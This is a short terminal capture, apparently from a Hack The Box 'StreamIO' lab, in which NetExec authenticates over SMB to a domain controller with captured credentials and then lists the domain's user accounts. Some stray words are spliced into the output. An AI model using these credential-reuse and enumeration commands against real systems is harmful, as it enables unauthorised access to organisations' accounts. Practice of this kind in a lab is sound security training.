 →  streamio nxc smb 10.10.11.158 -u 'nikk37' -p 'get_dem_girls2@yahoo.com'
SMB         10.10.11.158    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.158    445    DC               [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
→  streamio nxc smb 10.10.11.158 -u 'nikk37' -p 'get_dem_girls2@yahoo.com' --users
SMB         10.10.11.158    445    DC               [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:streamIO.htb) (signing:True) (SMBv1:False)
File System
SMB         10.10.11.158    445    DC               [+] streamIO.htb\nikk37:get_dem_girls2@yahoo.com
SMB         10.10.11.158    445    DC               -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         10.10.11.158    445    DC               Administrator                 2025-07-22 06:19:27 86      Built-in account for administering the computer
/domain
SMB         10.10.11.158    445    DC               Guest                         <never>             0       Built-in account for guest access to the comput
Home
er/domain
SMB         10.10.11.158    445    DC               krbtgt                        2022-02-22 09:45:13 0       Key Distribution Center Service Account
SMB         10.10.11.158    445    DC               JDgodd                        2022-02-22 09:56:42 0
SMB         10.10.11.158    445    DC               Martin                        2022-05-26 23:16:42 0
SMB         10.10.11.158    445    DC               nikk37                        2022-02-22 09:57:16 0
SMB         10.10.11.158    445    DC               yoshihide                     2022-02-22 09:57:24 0
SMB         10.10.11.158    445    DC               [*] Enumerated 7 local users: streamIO